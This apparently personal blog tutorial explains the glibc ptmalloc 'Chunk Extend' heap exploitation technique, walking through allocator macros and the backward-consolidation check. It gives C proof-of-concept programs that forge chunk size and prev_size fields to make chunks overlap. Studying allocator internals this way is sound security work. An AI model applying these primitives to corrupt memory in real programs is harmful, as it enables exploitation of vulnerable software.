TL;DR

I wrote this note and stored it in my database long ago. Now I am summarizing it again in my personal perspective with some new understanding—which aren't a lot related contents found on the internet. The technique of using Chunk Extend is very frequent and fundamental in Heap Exploitation.

To be notice, we always discuss the architecture of 64bit system in this post. And there's and obsolete technique introduced at the end of this article, which help us identify the new security check on Consolidate Backward in newest version of glibc.

Prerequisites

- We've found a heap-based vulnerability in the program, such as overflows, off-by-null, etc.

- The vulnerability allows us to control chunk metadata, so that we can extend the chunk by modifying its relevant header data.

Overview

We utilize Chunk Extend Attack in Heap Exploitation to result in Chunk Overlapping very often—Once we successfully manage to make two chunks (for example, one for the normal malloc'd chunk we have write privilege, another one for our target victim chunk) overlap together, we can overwrite data on the target victim chunk by simply writing on the overlapping area where we have control on the malloc'd chunk.

Chunk Extend Attack is easy to understand, namely we extend the chunk size we are in control by abusing certain chunk metadata to cover the target victim chunk. We will discuss how to make it happen in the next chapter by analyzing the source code in Ptmalloc, aka the heap allocator of Glibc.

Mechanism



As we summarized above, we need to leverage a vulnerability to perform Chunk Extend Attack by controlling its metadata. It's because Ptmalloc identifies the size of the chunk by extracting its information located at chunk header. Relevant chunk structure can be illustrated as follow in my perspective:

Therefore, we need to figure out how Ptmalloc reads these with certain Macros defined in the glibc source code.

Get Current Chunk Size

There are 2 macros defined to get the size of current victim for different conditions to use:

/*

Bits to mask off when extracting size

Note: IS_MMAPPED is intentionally not masked off from size field in

macros for which mmapped chunks should never be seen. This should

cause helpful core dumps to occur if it is tried by accident by

people extending or adapting this malloc.

*/

#define SIZE_BITS (PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)

/* Get size, ignoring use bits */

#define chunksize(p) (chunksize_nomask (p) & ~(SIZE_BITS))

/* Like chunksize, but do not mask SIZE_BITS. */

#define chunksize_nomask(p) ((p)->mchunk_size)- SIZE_BITS Macro:

SIZE_BITSis defined as a bitmask used to extract the size field from a chunk header. It masks off certain bits that are used for internal bookkeeping, which are irelevant to the actual size of the allocated chunk.- The bits being masked off are:

PREV_INUSE: Indicates whether the previous chunk is in use.IS_MMAPPED: Indicates whether the chunk is mmapped.NON_MAIN_ARENA: Indicates whether the chunk belongs to a non-main arena.

- These bits are masked off to isolate the actual size of the allocated memory chunk.

- chunksize Macro:

chunksize(p)is a macro that extracts the size of a memory chunk pointed to byp, ignoring the use bits (PREV_INUSE,IS_MMAPPED, andNON_MAIN_ARENA).- It does this by calling the

chunksize_nomaskmacro and then applying the~(SIZE_BITS)operation, which clears the bits specified inSIZE_BITS.

- chunksize_nomask Macro:

chunksize_nomask(p)is a macro that directly retrieves the size of a memory chunk pointed to bypwithout masking off theSIZE_BITS.- It simply accesses the

mchunk_sizefield of the chunk structure pointed to byp.

Overall, these are the macros to extract the size of allocated chunks. The SIZE_BITS macro ensures that only the relevant bits are considered when determining the size of a memory chunk.

Why are there 2 ways to extract size from a chunk? We are able to see them in different parts of glibc source code. In my opinion, the mask macro is less secure but more convenient in some case. Because we can ignore the SIZE_BITS and take that metadata as a chunk size for further implementation. That would make much convenience for a hacker to fake chunk size in a heap exploitation.

The nomask macro is more secure in many cases, which means we need to bypass certain checks to fake the chunk size metadata. For example, we used to fake a chunk near __malloc_hook into the fastbin (this technique is obsolete) by the need of looking up a memory of 0x000000000000007f. It applies the nomask macro to identify the chunk size as 0x70, with a check for the IS_MMAPPED & NON_MAIN_ARENA bits. If the bits are reasonable, Ptmalloc won't allow us to free such fake chunk.

Get Next Chunk Size

Following the previous code snippet, it defines how Ptmalloc extract the size of next chunk:

/* Ptr to next physical malloc_chunk. */

#define next_chunk(p) ((mchunkptr) (((char *) (p)) + chunksize (p)))The code shows that it might not code with the initial guess of most people, that Ptmalloc would extract the size of next chunk by simply reading the size field of next chunk. Instead, it calculates to add the current chunk size to the current chunk pointer!

Get Previous Chunk Size

To extract the size of the previous chunk, modern glibc has updated its codes:

/* Size of the chunk below P. Only valid if !prev_inuse (P). */

#define prev_size(p) ((p)->mchunk_prev_size)

/* Set the size of the chunk below P. Only valid if !prev_inuse (P). */

#define set_prev_size(p, sz) ((p)->mchunk_prev_size = (sz))

/* Ptr to previous physical malloc_chunk. Only valid if !prev_inuse (P). */

#define prev_chunk(p) ((mchunkptr) (((char *) (p)) - prev_size (p)))We can discover that there's a mutual condition among these macros: if !prev_inuse (P). When the prev_inuse is 0, meaning the previous chunk is not in use, the prev_size field of current chunk will record the size of previous chunk—this is the basic knowledge of a chunk structure.

- prev_size Macro:

prev_size(p)retrieves the size of the chunk immediately preceding the chunk pointed to byp.- It assumes that the previous chunk is not currently in use (

!prev_inuse(p)), meaning it's available for allocation. - It simply accesses the

mchunk_prev_sizefield of the chunk structure pointed to byp.

- set_prev_size Macro:

set_prev_size(p, sz)sets the size of the chunk immediately preceding the chunk pointed to byp.- It assumes that the previous chunk is not currently in use (

!prev_inuse(p)). - It assigns the value

szto themchunk_prev_sizefield of the chunk structure pointed to byp.

- prev_chunk Macro:

prev_chunk(p)returns a pointer to the chunk immediately preceding the chunk pointed to byp.- It calculates the address of the previous chunk by subtracting the size of the previous chunk (retrieved using

prev_size(p)) from the address of the current chunk. - It then casts this calculated address to a pointer to the

malloc_chunktype (mchunkptr), assuming that the previous chunk is not currently in use (!prev_inuse(p)).

Get Inuse Status

And there's another macro to check if the current chunk is in use:

/* extract p's inuse bit */

#define inuse(p) \

((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)It means Ptmalloc determines the inuse status of current chunk by checking the prev_inuse bit of next chunk. And the address/pointer of next chunk is calculated by current chunk pointer & its size, which could be leveraged by us in some cases.

In conclusion, Ptmalloc reads the metadata (chunk header) to decide how the chunks looks like, and both for its previous and next chunk. When we are able to control its metadata such as the size and prev_size fields, we can then perform the Chunk Extend Attack which results in chunk overlapping.

Ways to Extend

In terms of directions, there are mainly 2 ways to extend a chunk: forward overlapping & backward overlapping. The concept is a bit similar to the official forward consolidation & backward consolidation in Ptmalloc, except the process of consolidation is legitimate and natural.

In this chapter, we will illustrate and discuss different examples of chunk overlapping by performing Chunk Extend Attack.

Tcache/Fastbin Chunk Extend

Let's say now we want to perform a Chunk Extend Attack to a tcache/fastbin chunk (if we want to attack a fastbin chunk, we can just fill 7 same-size chunks to the tcache bins first). And we know that even though a tcache/fastbin chunk is free'd, the prev_inuse bit locates at the next chunk will always remain 1 indicating it's still 'in use'.

We can use a simple demo code to show how to complete the attack:

int main(void)

{

void *ptr1,*ptr2;

ptr1=malloc(0x10); // Allocate a chunk in size of 0x10 (chunk1)

malloc(0x10); // Allocate another chunk also in size of 0x10 (chunk2)

*(long long *)((long long)ptr1-0x8)=0x41; // We micmic to leverage a vulnerability to modify the size field of chunk1

free(ptr1);

ptr2=malloc(0x30); // Complete Chunk Extend Attack. Now we have control for chunk2

return 0;





}After malloc() 2 times, we've got 2 chunks in size of 0x20. And the memory on heap now looks like:



Then, assume now we have a heap overflow vulnerability to allow us to modify the metadata of chunk1. We change the value in size field of chunk1 from 0x21 to 0x41, that covers chunk2 exactly. Now the heap will look like:



By releasing chunk1 with free(ptr1), Ptmalloc now will consider the size of chunk1 to be 0x40. Chunk1 is now then extended to 0x40 bytes and will be free'd into the tcache[0x40]:

Now if we try to malloc(0x30), aiming to request a chunk in size of 0x40 accordingly, we will be allocated with the chunk from the tcache bin.

We can now write into the allocated chunk in size of 0x40, which means we are able to overwrite the data on chunk2, our victim. This is chunk overlapping.

Smallbin Chunk Extend

For small bins, they store chunks from size 0x90 to 0x1024. There will be no difference by extending a smallbin chunk to cover the victim chunk than what we did for tcache/fastbin chunks.

Except after we finish the attack, the prev_inuse bit locates at the next chunk of the overlapped chunk will be set to 0.

Backward Overlapping

The previous demo is exactly a backward overlapping. To be notice, after the attack, we can still request or release the overlapped chunks to perform further attack.

Forward Overlapping (Obsolete)

If we want to overlap the prev_chunk which is defined in the source code, we need to leverage a vulnerability to modify both the prev_size field & pre_inuse bit.

However, new version of glibc add a new check to prevent us using traditional technique:

/* Consolidate backward. */

if (!prev_inuse(p))

{

INTERNAL_SIZE_T prevsize = prev_size (p);

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

if (__glibc_unlikely (chunksize(p) != prevsize))

malloc_printerr ("corrupted size vs. prev_size while consolidating");

unlink_chunk (av, p);

}Let's first take a look at the old demo below and analyze the new check in glibc:

#include <stdio.h>

#include <stdlib.h>

#include <stdint.h>

int main(void)

{

// disable buffering so _IO_FILE does not interfere with our heap

setbuf(stdin, NULL);

setbuf(stdout, NULL);

// fill up tcache bin

printf("\nFilling up tcache[0x90] bin ...\n");

intptr_t *x[9];

for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {

x[i] = malloc(0x80);

}

for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {

free(x[i]);

}

// Declare variables we will use

void *ptr1,*ptr2,*ptr3,*ptr4,*p;

ptr1=calloc(1, 0x80); // Smallbin chunk1;

ptr2=malloc(0x10); // Victim chunk1

ptr3=malloc(0x10); // Victim chunk2

ptr4=calloc(1, 0x80); // Smallbin chunk2

malloc(0x10); // Avoid consolidating to top chunk

free(ptr1);

*(int *)((long long)ptr4-0x8)=0x90; // Modify pre_inuse

*(int *)((long long)ptr4-0x10)=0xd0; // Modify pre_size

free(ptr4); // unlink from unsorted bin & forward overlapping

p=malloc(0x150); // Overlapping chunk

return 0;





}We first fill the tcache[0x90] with 7 dummy chunks and deploy 2 smallbin chunks into smallbin[0x90]. After allocation for 5 malloc(), we now have a memory map on the heap like:



We then release smallbin chunk1 into unsorted bin with free(ptr1), for later we can use malloc() to request it from the bin. Subsequently, we micmic to leverage a vulnerability to modify the pre_inuse bit & prev_size field of smallbin chunk2 (the purple heap). The prev_inuse bit is changed from 1 to 0, and the prev_size is changed from null to 0xd0:

Now we can release the purple heap of smallbin chunk2 with free(ptr4). It will then make Ptmalloc think the previous chunk (of smallbin chunk2) area is free'd and its size is 0xd0, which covers smallbin chunk1, victim chunk1 & victim chunk2.



Now we cannot observe the detailed process in gdb. Because the smallbin chunk2 (purple heap) won't be released into the smallbin—it triggers malloc_consolidate (backward consolidation this case), which we will introduce in the future or you can refer to my previous POST about how Ptmalloc works. Overall, now the chunk area from smallbin chunk1 (blue heap) to smallbin chunk2 (purple heap) will be coalesced as one big chunk. The free'd chunk in unsorted bin will still be shown as size of 0x90 just like the size of smallbin chunk1. Because gdb will extract its metadata to show the result for us.

But then we can try malloc(0x150) to make a request. The heap seems nothing happened like we fail to malloc:



Then we have an error and the program is aborted:

In older version of glibc, we should have had an chunk overlapping primitive already. But the new check of backword consolidation prevent us from making our achivement. We will need to improve the technique for the chunk overlapping to work. Lets now take a deep down into the security check:

Step 1. Condition Check:

if (!prev_inuse(p))This line checks if the previous chunk adjacent to p is not in use (prev_inuse returns false if the previous chunk is free). In this case, we have successfully change the bit to 0.

Step 2. Calculate Previous Chunk Size:

INTERNAL_SIZE_T prevsize = prev_size (p);Here, prev_size(p) retrieves the size of the previous chunk. This function reads the size field from the previous chunk's metadata. In this case, we have also successfully manage to change it to our desired value.

Step 3. Increment Current Size:

size += prevsize;This line adds the size of the previous chunk (prevsize) to the current chunk's size (size), effectively preparing to consolidate the two chunks into one larger chunk.

Step 4. Adjust Pointer to Start of Previous Chunk:

p = chunk_at_offset(p, -((long) prevsize));This adjusts the pointer p to point to the start of the previous chunk. chunk_at_offset is a macro/function that computes the address of a chunk at a given offset from p. Here, it moves the pointer backwards by prevsize, thereby pointing p to the beginning of the previous chunk.

Step 5. Sanity Check:

if (__glibc_unlikely (chunksize(p) != prevsize))

malloc_printerr ("corrupted size vs. prev_size while consolidating");This is where the security check stops our attack!

This line checks if the size of the chunk now pointed to by p (after being adjusted to the start of the previous chunk) matches the expected prevsize. If there's a mismatch, it indicates corruption in the heap metadata, and the function malloc_printerr is called to print an error message and abort the program. The use of __glibc_unlikely suggests that this error is considered unlikely to occur under normal circumstances.

Step 6. Unlink the Chunk:

unlink_chunk (av, p);If all checks pass, and the chunks are to be consolidated, this line unlinks the chunk pointed to by p from the free list (where av is typically the arena managing this heap). Unlinking it makes sure that the chunk is no longer considered as a separate free chunk in future heap operations.

In conclusion, this technique is applied for smallbin or largebin chunk (because tcachebin & fastbinchunk cannot be consolidated by this way). if we want to perform the same Chunk Extend Attack in this case, we will need to change the size field of smallbin chunk1 as well (modify it to 0xd0 in this case)! It requires us to leverage another vulnerability like heap overflow. Meaning it's a lot harder to perform Forward Overlapping (consolidate backward). I will discuss the new method (create a fake chunk inside the overlapped chunk) in House of Einherjar attack for newest version of glibc in the future.

References

https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping

Comments | NOTHING